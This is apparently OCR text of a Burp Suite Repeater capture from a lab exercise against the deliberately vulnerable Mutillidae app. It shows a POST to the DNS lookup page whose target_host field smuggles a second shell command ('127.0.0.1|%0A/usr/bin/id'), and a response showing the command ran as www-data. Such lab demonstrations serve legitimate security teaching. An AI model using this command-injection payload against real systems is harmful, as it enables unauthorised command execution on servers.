 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Se
Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://192.168.29.128 HTTP/
Request
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=dns-lookup.php
HTTP/1.1
2 Host: 192.168.29.128
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.29.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.29.128/mutillidae/index.php?page=dns-lo
okup.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
13 Cookie: showhints=1; username=admin; uid=1;
security_level=0; PHPSESSID=v2iieab3vvghsnjnen08rrfrg5
; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
14 Connection: close
15
16 target_host=127.0.0.1|%0A/usr/bin/id&
dns-lookup-php-submit-button=Lookup+DNS
Response
Pretty Raw Hex Render \n
Logout Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log Cap
P 2013
P 2010
P 2007
ervices
entation
rces
ing Started:
Whitepaper
Release
DNS Lookup
Back Help Me!
Hints
AJAX Switch to SOAP Web Service Version of this
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP
Lookup DNS
Results for 127.0.0.1| /usr/bin/id
uid=33(www-data) gid=33(www-data) groups=33(www-data)